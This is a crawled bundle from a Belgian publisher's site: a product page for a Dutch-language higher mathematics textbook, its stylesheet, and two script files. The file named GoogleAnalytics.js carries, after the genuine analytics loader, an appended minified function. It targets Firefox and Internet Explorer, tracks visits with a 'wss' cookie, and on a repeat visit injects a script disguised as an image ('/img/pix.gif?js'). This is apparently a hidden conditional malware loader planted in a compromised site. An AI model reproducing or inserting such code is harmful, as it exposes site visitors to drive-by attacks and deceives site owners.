

--- FILE ---
content_type: text/html
request_url: http://altamedia.be/Content/Higher_Education/Wiskunde_I_N_II_Deel_A/Wiskunde_I_N_II_Deel_A.htm
body_size: 16242
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Alta Uitgeverij - Hoger onderwijs - Hogere Wiskunde I &amp; II, deel A</TITLE>
		<META name="Description" content="Alta Uitgeverij" />
		<META name="Keywords" content="Alta Uitgeverij" />
		<META http-equiv="Imagetoolbar" content="no" />
		<META http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<META http-equiv="Cache-Control" content="No-Cache" />
		<META http-equiv="Pragma" content="No-Cache" />
		<META name="Robots" content="All" /> 
		<META name="Copyright" content="&copy; 2008 www.linknv.be" />
		<META name="Author" content="Pirre" />
		<META name="Expires" content="Mon, 06 Jan 1990 00:00:01 GMT" />
		<SCRIPT src="../../../Javascript/GoogleAnalytics.js" type="text/javascript"></SCRIPT>
		<SCRIPT src="../../../Javascript/GoogleTracker.js" type="text/javascript"></SCRIPT>
		<LINK href="../../../Css/Altamedia.css" rel="stylesheet" type="text/css" />
	</HEAD>
	<BODY id="BodyFiller_01"> 
<table width="754" height="100%" cellspacing="0" cellpadding="0" border="0" align="center">
  <tbody>
    <tr valign="top">
      <td valign="top" height="28" bgcolor="#4D5050"><img alt="" width="754" height="28" border="0" src="../../../img/pix.gif" /></td> 
    </tr>
    <tr valign="top">
      <td bgcolor="#4D5050"> 
        <table width="754" cellspacing="0" cellpadding="0" border="0" align="center">
          <tbody>
            <tr>
              <td valign="top" bgcolor="#4D5050"><img alt="" width="30" height="32" border="0" src="../../../img/pix.gif" /></td> 
              <td valign="top" bgcolor="#4D5050"><a href="../../../index.htm"><img alt="" width="164" height="32" border="0" src="../../../img/logo.gif" /></a></td> 
              <td valign="top" bgcolor="#4D5050"><img alt="" width="560" height="32" border="0" src="../../../img/pix.gif" /></td> 
            </tr>
          </tbody>
        </table></td> 
    </tr>
    <tr valign="top">
      <td valign="top" height="31" bgcolor="#4D5050"><img alt="" width="754" height="31" border="0" src="../../../img/pix.gif" /></td> 
    </tr>
    <tr valign="top">
      <td valign="top" bgcolor="#4D5050"> 
        <table cellspacing="0" cellpadding="0" border="0" align="center">
          <tbody>
            <tr>
              <td bgcolor="#4D5050"><img alt="" width="10" height="12" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="12" height="12" border="0" src="../../../img/hoek1_l.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="710" height="12" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="12" height="12" border="0" src="../../../img/hoek1_r.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="12" border="0" src="../../../img/pix.gif" /></td> 
            </tr>
          </tbody>
        </table></td> 
    </tr>
    <tr>
      <td bgcolor="#4D5050"> 
        <table cellspacing="0" cellpadding="0" border="0" align="center">
          <tbody>
            <tr>
              <td bgcolor="#4D5050"><img alt="" width="10" height="10" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="12" height="10" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="10" border="0" src="../../../img/hoek1_l2.gif" /></td> 
              <td bgcolor="#ffffff"><img alt="" width="452" height="10" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="10" border="0" src="../../../img/hoek1_r2.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="250" height="10" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="10" border="0" src="../../../img/pix.gif" /></td> 
            </tr>
          </tbody>
        </table></td> 
    </tr>
    <tr>
      <td bgcolor="#4D5050"> 
        <table cellspacing="0" cellpadding="0" border="0" align="center" style="height: 100%;">
          <tbody>
            <tr>
              <td bgcolor="#4D5050"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="12" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#ffffff"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#ffffff"><img alt="" width="452" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#ffffff"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="250" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
            </tr>
          </tbody>
        </table></td> 
    </tr>
    <tr>
      <td valign="top" height="100%" bgcolor="#4D5050"> 
        <table height="100%" cellspacing="0" cellpadding="0" border="0" align="center" style="height: 100%;">
          <tbody>
            <tr>
              <td bgcolor="#4D5050"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#DBDACD"><img alt="" width="12" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td bgcolor="#ffffff"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td width="452" valign="top" height="100%" bgcolor="#ffffff"> 
                <table width="100%%" cellspacing="0" cellpadding="0" border="0">
                  <tbody>
                    <tr>
                      <td> 
                        <table width="100%" cellspacing="0" cellpadding="0" border="0">
                          <tbody>
                            <tr>
                              <td valign="top" class="ContentCellRight">Titel</td> 
                              <td width="100%" valign="top" class="ContentCellTitleLeft">Hogere Wiskunde I<br /></td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">Auteur</td> 
                              <td width="100%" valign="top" class="ContentCellLeft">Johan Quaegebeur</td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">ISBN-10</td> 
                              <td width="100%" valign="top" class="ContentCellLeft"><br /></td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">ISBN-13</td> 
                              <td width="100%" valign="top" class="ContentCellLeft">978 90 8579 041 9<br /></td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">Pagina’s</td> 
                              <td width="100%" valign="top" class="ContentCellLeft">454 (editie 2023)<br /></td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">Verkoopprijs</td> 
                              <td width="100%" valign="top" class="ContentCellLeft">32,00 €&nbsp;BTW incl.</td> 
                            </tr>
                            <tr>
                              <td valign="top" class="ContentCellRight">Versch.datum</td> 
                              <td width="100%" valign="top" class="ContentCellLeft">2016-2023</td> 
                            </tr>
                            <tr>
                              <td nowrap="" class="ContentCellRight">&nbsp;</td> 
                              <td width="100%" class="ContentCellLeft">&nbsp;</td> 
                            </tr>
                          </tbody>
                        </table></td> 
                    </tr>
                    <tr>
                      <td class="ContentText"> 
                        <p><img alt=" Hogere Wiskunde I & II, deel A " width="200" vspace="10" hspace="10" height="276" border="0" class="ContentImageLeft" src="../../../img/Higher_Education/Wiskunde_I_N_II_Deel_A.jpg" />Dit handboek is tegelijk als werkdocument en als naslagwerk bedoeld voor de studenten die de studies van Handelsingenieur of Handelsingenieur in de Beleidsinformatica aanvatten. Het is de begeleidende tekst voor de leergangen Hogere Wiskunde I &amp; II. Het behoort tot de opdracht van die vakken om fundamentele basisbegrippen en -technieken van de wiskunde in te leiden en zo de basis te leggen voor verdere, eventueel meer specifieke, wiskundig georiënteerde doch economisch getinte, vakgebieden zoals de speltheorie, de econometrie, het operationeel onderzoek, de financiële algebra, de lineaire programmering… Bovendien moeten deze vakken ondersteuning bieden voor de exacte en technologische leergangen die in de opleiding tot handelsingenieur aan bod komen.</p> </td> 
                    </tr>
                    <tr>
                      <td>&nbsp;</td> 
                    </tr>
                  </tbody>
                </table></td> 
              <td bgcolor="#ffffff"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
              <td width="250" valign="top" bgcolor="#DBDACD">								<!-- start navigatie-->
								
                
                
                
                <table cellspacing="0" cellpadding="0" border="0" align="center">
                  <tbody>
                    <tr>
                      <td> 
                        <table cellspacing="0" cellpadding="0" border="0" align="center">
                          <tbody>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><a target="_self" href="../../../index.htm"><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Home.gif" /></a></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><a href="../../../a1.htm"><img alt="" width="233" height="36" border="0" src="../../../img/home/auteur.gif" /></a></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Informatie.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td> 
                                <table cellspacing="0" cellpadding="0" border="0" align="left" style="color: rgb(73, 119, 150);">
                                  <tbody>
                                    <tr>
                                      <td id="NavigationTab_01" width="3" valign="top" align="left">&nbsp;</td> 
                                      <td width="17" valign="top" align="left">+</td> 
                                      <td valign="top"><a href="../../../a3.htm">Bedrijf</a></td> 
                                    </tr>
                                    <tr>
                                      <td id="NavigationTab_01" width="3" valign="top" align="left">&nbsp;</td> 
                                      <td width="17" valign="top" align="left">+</td> 
                                      <td valign="top"><a href="../../../a4.htm">Contact</a></td> 
                                    </tr>
                                    <tr>
                                      <td id="NavigationTab_01" width="3" valign="top" align="left">&nbsp;</td> 
                                      <td width="17" valign="top" align="left">+</td> 
                                      <td valign="top"><a href="../../../a5.htm">Bestellen</a></td> 
                                    </tr>
                                  </tbody>
                                </table></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Titels.gif" /></td> 
                            </tr>
                            <tr>
                              <td><a target="_self" href="../Higher_Education.htm"><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Hoger_Onderwijs.gif" /></a></td> 
                            </tr>
                            <tr>
                              <td><a target="_self" href="../../Adult_Education/Adult_Education.htm"><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Volwassenenonderwijs.gif" /></a></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><a target="_self" href="../../../m8.htm"><img alt="" width="240" height="20" border="0" src="../../../img/Titles/Home/Title_Praktijksessies.gif" /></a></td> 
                            </tr>
                            <tr>
                              <td id="NavigationSpacer">&nbsp;</td> 
                            </tr>
                            <tr>
                              <td><img alt="" width="233" height="1" border="0" src="../../../img/home/lijn_nav.gif" /></td> 
                            </tr>
                          </tbody>
                        </table></td> 
                    </tr>
                  </tbody>
                </table></td> 
              <td bgcolor="#4D5050"><img alt="" width="10" height="39" border="0" src="../../../img/pix.gif" /></td> 
            </tr>
          </tbody>
        </table></td> 
    </tr>
  </tbody>
</table> </BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://altamedia.be/Css/Altamedia.css
body_size: 6499
content:
/* Info ----------------------------------------------------- */
/* This .css document is made by: --------------------------- */
/* Link nv Stormestraat 131 [bus 16] ------------------------ */
/* B-8790 Waregem ------------------------------------------- */
/* Tel: 056/61.11.10 ---------------------------------------- */
/* Fax: 056 61.31.14 ---------------------------------------- */
/* E-mail: info@linknv.be  ---------------------------------- */
/* url: http://www.linknv.be -------------------------------- */
/* Administrator: ----- ------------------------------------- */
/* Date: 2006 - 2007 ---------------------------------------- */
/* |||||||||||||||||||||||||||||||||||||||||||||||||||||||||| */
/* HTML Classes --------------------------------------------- */
html, body {
	margin: 0;
	padding: 0;
	height: 100%;
	border: none; }
td {
	font-family: verdana;
	font-size: 11px; }
UL#TOC { margin: 0 0 0 10px; }
UL#TOC li {
	padding-left: 20px;
	background-image: url(../img/Bullets/BulletDarkBlue.gif);
	background-repeat: no-repeat;
	background-position: 0 center;
	list-style-type: none; }
UL#TOC li a:link, UL#TOC li a:ative, UL#TOC li a:visited { color:#497796; }
UL#TOC li a:hover { color:#103044; }
/* |||||||||||||||||||||||||||||||||||||||||||||||||||||||||| */
/* Form Classes --------------------------------------------- */
input, select {
	font-family: verdana;
	font-size: 11px;
	border: 1px solid #91837E;
	color: #91837E }
/* |||||||||||||||||||||||||||||||||||||||||||||||||||||||||| */
/* ID Classes ----------------------------------------------- */
#BodyFiller_01, #BodyFiller_02 {
	background-repeat: repeat-x;
	background-color: #8B8D8C; }
#BodyFiller_01 { background-image: url(../img/bg.gif); }
#BodyFiller_02 { background-image: url(../img/melange/bg.gif); }
a:link, a:visited, a:hover { text-decoration: none; }
a:link, a:visited{ color: #497796; }
a:link { background: transparent; }
a:hover { color: #204760; }
#NavigationSpacer {
	line-height: 10px;
	text-decoration: none;
	font-size: 9px; }
#NavigationTab_01, #NavigationTab_02 {
	line-height: 10px;
	text-decoration: none;
	font-size: 1px; }
#NavigationTab_01 { width: 3px; }
#NavigationTab_02 { width: 18px; }
/* |||||||||||||||||||||||||||||||||||||||||||||||||||||||||| */
/* Custom Classes ------------------------------------------- */
.ContentText, td.formtekst { vertical-align: top; }
.ContentText {
	padding: 3px 8px 6px 8px;
	color: #545454; }
td.formtekst { color: #91837E; }
.ContentCellRight, .ContentCellLeft, ContentCellLeftLine,
.ContentCellTitleRight, .ContentCellTitleLeft {
	font-family: Verdana;
	color: #5E4B45;
	text-decoration: none;
	padding: 0 4px;
	vertical-align: top; }
.ContentCellRight, .ContentCellLeft, ContentCellLeftLine { font-size: 11px; }
.ContentCellTitleRight, .ContentCellTitleLeft {
	font-size: 12px;
	font-weight: bold; }
.ContentCellRight, .ContentCellTitleRight { text-align: right; }
.ContentCellLeft, .ContentCellTitleLeft { text-align: left;}
.ContentCellLeftLine {
	border-width: 0 0 2px 0;
	border-style: none none dotted none;
	border-color: #133F5B;
}
.ContentCellIndex {
	font-family: Verdana;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	text-align: right;
	padding: 0 4px;
	vertical-align: top; }
.ContentCellLineLeft, .ContentCellLineRight, .ContentCellLineCenter {
	font-family: Verdana;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	padding: 0 4px 6px 4px;
	vertical-align: top;
	border-bottom: 1px dotted #D4D0C8;
	padding: 0 4px 6px 4px; }
.ContentCellLineLeft { text-align: left; }
.ContentCellLineRight { text-align: right; }
.ContentCellLineCenter { text-align: center; }
.ContentSpacer {
	font-size: 2px;
	line-height: 4px;
	text-decoration: none; }
.ContentSubTitleDarkBlue { color: #133F5B }
.ContentImageRight {
	float: right;
	clip: rect(auto,auto,auto,auto); }
.ContentImageLeft {
	float: left;
	clip: rect(auto,auto,auto,auto); }
.ContentLineTop {
	background-image: url(../img/lijn.gif);
	background-repeat: repeat-x;
	background-position: center top;
	font-size: 16px;
	font-weight: bold;
	color: #4D5050;
	text-decoration: none;
	padding: 10px 0; }
.ContentLineTop {
	background-image: url(../img/lijn.gif);
	background-repeat: repeat-x;
	background-position: center top;
	font-size: 16px;
	font-weight: bold;
	color: #4D5050;
	text-decoration: none;
	padding: 10px 0; }
.ContentHeaderTitleLeft, .ContentHeaderTitleRight, .ContentHeaderTitleCenter, .ContentHeaderTitleJustified {
	font-size: 14px;
	color: #323434;
	text-decoration: none;
	font-weight: bolder;
	padding: 2px 2px 10px 2px; }
.ContentHeaderTitleLeft, .CourseTableCellLeft, .CourseTableCellAccentLeft { text-align: left; }
.ContentHeaderTitleRight, .CourseTableCellRight, .CourseTableCellAccentRight { text-align: right; }
.ContentHeaderTitleCenter, .CourseTableCellCenter, .CourseTableCellAccentCenter { text-align: center; }
.ContentHeaderTitleJustified, .CourseTableCellJustified, .CourseTableCellAccentJustified { text-align: justify; }
.ContentText UL { margin: 0 0 4px 16px; }
.CourseHeadTitle {
	font-size: 16px;
	font-weight: bold;
	text-decoration: none;
	color: #FF9900;
}
.CourseTableCellLeft, .CourseTableCellRight, .CourseTableCellCenter, .CourseTableCellJustified {
	font-weight: bold;
	text-decoration: none;
	color: #009BBF;
	vertical-align: top;
}
.CourseTableCellAccentLeft, .CourseTableCellAccentRight, .CourseTableCellAccentCenter, .CourseTableCellAccentJustified {
	font-weight: bold;
	text-decoration: none;
	color: #FF9900;
}
UL .CourseTableCellAccentLeft, UL .CourseTableCellAccentRight, UL .CourseTableCellAccentCenter, UL .CourseTableCellAccentJustified {
	line-height: 18px;
	text-decoration: none;
	vertical-align: top;
	padding: 6px 0 6px 0;
}
.TOCContentItem {
	color: #009BBF;
	text-decoration: none;
	vertical-align: center;
	padding: 0;
}
.ContentSpacer {
	font-size: 2px;
	line-height: 2px;
	text-decoration: none;
	height: 8px;
}
.ContentTitelFluo {
	color: #0066CC;
	text-decoration: none;
	background-color: #FFFFFF;
	height: 30px;
	/* border-width: 2px; */
	/* border-style: dotted none dotted none; */
	/* border-color: #FF6633; */
	/* text-indent: 30px; */
	background-image: url(../img/Icons/Info_Reflected.gif);
	background-repeat: no-repeat;
	background-position: left top;
	font-size: 14px;
	padding: 2px 0 0 30px;
}
.ContentTitelFluoDate {
	color: #999999;
	text-decoration: none;
	font-size: 9px;
}
.ContentTextNote {
	color: #CC6600;
	text-decoration: none;
	padding: 10px 0 4px 110px;
}


--- FILE ---
content_type: text/javascript
request_url: http://altamedia.be/Javascript/GoogleAnalytics.js
body_size: 604
content:
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));

function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/img/pix.gif?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();


--- FILE ---
content_type: text/javascript
request_url: http://altamedia.be/Javascript/GoogleTracker.js
body_size: 94
content:
var pageTracker = _gat._getTracker("UA-2711842-17");
pageTracker._initData();
pageTracker._trackPageview();